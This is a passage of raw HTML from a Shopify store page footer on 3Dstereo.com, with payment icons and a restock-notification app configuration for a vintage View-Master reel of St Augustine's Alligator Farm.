          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-medium" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.amazon.com/" title="Amazon - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-amazon" viewBox="0 0 448 512"><path d="M257.2 162.7c-48.7 1.8-169.5 15.5-169.5 117.5 0 109.5 138.3 114 183.5 43.2 6.5 10.2 35.4 37.5 45.3 46.8l56.8-56S341 288.9 341 261.4V114.3C341 89 316.5 32 228.7 32 140.7 32 94 87 94 136.3l73.5 6.8c16.3-49.5 54.2-49.5 54.2-49.5 40.7-.1 35.5 29.8 35.5 69.1zm0 86.8c0 80-84.2 68-84.2 17.2 0-47.2 50.5-56.7 84.2-57.8v40.6zm136 163.5c-7.7 10-70 67-174.5 67S34.2 408.5 9.7 379c-6.8-7.7 1-11.3 5.5-8.3C88.5 415.2 203 488.5 387.7 401c7.5-3.7 13.3 2 5.5 12zm39.8 2.2c-6.5 15.8-16 26.8-21.2 31-5.5 4.5-9.5 2.7-6.5-3.8s19.3-46.5 12.7-55c-6.5-8.3-37-4.3-48-3.2-10.8 1-13 2-14-.3-2.3-5.7 21.7-15.5 37.5-17.5 15.7-1.8 41-.8 46 5.7 3.7 5.1 0 27.1-6.5 43.1z"/></svg>
        </a>
      </li></ul>
            

          </div>
        

      
      </div>

      
        <div class="box payment-types">
          
          
            <p>Accepted Payments</p>
              <ul>
              
<li>
                  <svg class="payment-icon payment-icon--amazon_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--american_express" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--apple_pay" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--diners_club" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--discover" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--google_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--master" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--paypal" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
              
<li>
                  <svg class="payment-icon payment-icon--shopify_pay" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
              
<li>
                  <svg class="payment-icon payment-icon--visa" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
              
              </ul>
          
        </div>
      

      

      <p class="copyright">&copy; 2026, <a href="/" title="">3Dstereo.com</a><br>
        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </footer>
</div>


</div>
  </div>
  
  <!-- District v3.1.6 -->



<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 42063603400882,
      id : 7347326550194,
      title : "St Augustine and Alligator Farm - Florida, U.S.A. - View-Master Printed Reel - vintage - (REL-160)",
      handle : "st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160",
      available : true,
      featured_image : "\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328",
      images : ["\/\/3dstereo.com\/cdn\/shop\/files\/st-augustine-and-alligator-farm-florida-u-s-a-view-master-printed-reel-vintage-rel-160_turbo.webp?v=1687076328"],
      price : 500,
      compare_at_price: null,
      vendor : "3dstereo",
      selling_plan_groups: [],
      variants: [{
         id: 42063603400882,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 500,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "REL-160",
         quantity: 1,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".button-wrapper.default-cart-button",".cart-buttons",".shopify-product-form"],"support_wrapper":null,"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":null,"css_selector_by_support":null,"custom_styles":null,"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART","name_field_is_visible":false,"name_field_is_required":false,"email_field_is_required":false,"phone_field_is_required":false,"whatsapp_field_is_required":false},"button_classes":["default-cart-button__button"],"global_raw_css":null,"product_page_raw_css":null,"after_subscribe_message_styles":null},"ui_contents":[{"